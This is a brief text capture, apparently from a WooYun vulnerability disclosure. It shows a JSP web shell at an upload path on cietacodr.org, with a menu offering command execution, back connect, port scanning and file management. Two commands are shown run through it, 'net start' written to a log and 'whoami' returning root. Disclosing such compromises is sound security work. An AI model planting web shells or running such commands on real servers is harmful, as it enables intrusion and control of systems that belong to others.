 www.cietacodr.org/Document/upload/z.jsp
应用 my 已导入
www.cietacodr.org (192.168.1.207) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Dow
Execute Program »
Parameter
cmd.exe /c net start > /app/netarb/cietacweb_war.ear/cietacweb.war/Document/upload/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
root
www.wooyun.org